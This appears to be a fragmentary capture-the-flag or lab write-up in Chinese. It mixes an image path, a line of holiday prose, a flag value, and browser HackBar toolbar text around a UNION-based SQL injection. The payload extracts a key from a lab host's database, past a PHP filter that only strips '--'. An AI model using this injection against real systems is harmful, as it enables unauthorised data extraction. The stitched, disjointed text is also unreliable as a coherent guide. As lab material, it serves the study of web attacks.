 其实，逢年过节，过的是一种心境、一份坦然、一份祥和。
（文章来源于网络）
key1:abcd1234
3（文章来源于网络）
select * from Article where uuid = '983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(select haha from 2web.IS_KEY ),3,4,5,6 and '1'='1'
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:81/start/index.php
?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(select haha from 2web.IS_KEY ),3,4,5,6 and '1'='1